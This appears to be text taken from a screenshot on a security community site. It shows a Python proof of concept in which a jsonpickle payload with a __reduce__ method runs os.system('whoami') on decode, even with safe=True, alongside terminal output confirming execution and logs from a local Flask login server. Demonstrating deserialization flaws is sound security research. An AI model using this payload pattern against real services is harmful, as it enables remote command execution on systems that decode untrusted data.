 C: > Users > 86150 > Desktop > 1.py > ...
1 import jsonpickle
2 class Exp(object):
3 def __reduce__(self):
4 return (__import__('os').system, ('whoami',))
5 a = Exp()
6 s = jsonpickle.encode(a)
7 jsonpickle.decode(s,safe=True)
输出 问题 64 调试控制台 端口 终端
127.0.0.1 - - [07/Dec/2024 14:08:49] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [07/Dec/2024 14:09:15] "POST /login HTTP/1.1" 200 -
PS C:\Users\86150> python -u "c:\Users\86150\Desktop\2.py"
* Serving Flask app '2'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.201.100.8:5000
Press CTRL+C to quit
admin 939e7c65edc1b10f1a389907384046c2e2e18f3194de30f85705bf18a67a024c
127.0.0.1 - - [07/Dec/2024 14:10:33] "POST /login HTTP/1.1" 200 -
PS C:\Users\86150> python -u "c:\Users\86150\Desktop\1.py"
小新\86150
PS C:\Users\86150>
先知社区